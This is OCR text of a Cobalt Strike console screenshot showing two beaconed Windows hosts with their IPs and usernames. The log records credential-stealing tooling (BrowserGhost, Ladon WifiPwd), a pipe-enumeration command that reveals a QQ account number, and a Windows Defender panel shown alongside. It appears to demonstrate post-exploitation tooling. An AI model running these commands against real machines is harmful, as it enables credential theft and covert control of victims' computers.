 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
183.229.33.130 192.168.1.3 https 20171 Administrator DESKTOP-LEVHCUM 黑框.exe 8792 x64 93h 3 seconds
36.112.179.86 192.168.199.60 https 20171 Lovecraft LOVECRAFT NOTEPAD.EXE 24352 x64 1s 5 seconds
事件日志 X Beacon 192.168.199.60@24352 X 屏幕截图 X 脚本管理器 X
[08/12 17:29:09] [+] =========== BrowserGhost ==========
[08/12 17:29:09] [+] 项目地址: https://github.com/QAX-A-Team/BrowserGhost
[08/12 17:29:13] [*] Tasked beacon to run .NET program: BrowserGhost.exe
[08/12 17:29:21] [+] host called home, sent: 604715 bytes
[08/12 17:29:23] [+] received output:
[-] Failed to load the assembly w/hr 0x8007000b
[08/12 17:30:49] [+] =========== 获取登录的QQ ==========
[08/12 17:30:49] [*] Tasked beacon to run: dir \\.\pipe\\ | findstr "QQ_" | findstr "_pipe"
[08/12 17:30:53] [+] host called home, sent: 79 bytes
[08/12 17:30:54] [+] received output:
1601/01/01 08:00 1 QQ_870154149_pipe
[08/12 17:31:58] [*] Ladon WifiPwd
[08/12 17:32:08] [+] host called home, sent: 963873 bytes
[08/12 17:32:12] [+] received output:
Ladon For Cobalt Strike
Start: 2024-08-12 17:32:11
PC Name: LOVECRAFT Lang: zh-CN
Runtime: .net 4.0 ME: x64 OS: x64
Found: Runtime .net 4.8.9232.0
OS Name: Microsoft Windows 10 家庭中文版
Machine Make: Dell Inc.
RunUser: Lovecraft PR: -IsUser
PID: 22744 CurrentProcess: rundll32
[08/12 17:32:18] [+] received output:
CPU: Physical: 1 Cores: 8 Logical: 8
[LOVECRAFT] - x64 | Lovecraft | 24352 - x64
beacon>
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
设置
“病毒和威胁防护”设置
查看和更新 Microsoft Defender 防病毒的“病毒和威胁防
护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。 你可以
在短时间内关闭此设置，然后自动开启。
开
云提供的保护
通过访问云中的最新保护数据更快地提供增强保护。在
打开自动示例提交时工作效果最佳。
云提供的保护已关闭。你的设备可能易受攻 忽略
击。
关
自动提交样本
向 Microsoft 发送示例文件，以帮助你和其他人免受潜在
威胁的侵害。如果我们需要的文件可能包含个人信息，
我们将对你进行提示。
有什么疑问?
获取帮助
帮助改进 Windows 安全
提供反馈
更改你的隐私设置
查看和更改 Windows 1
设置。
隐私设置
隐私仪表板
隐私声明
英 拼
17:36
2024/8/12
1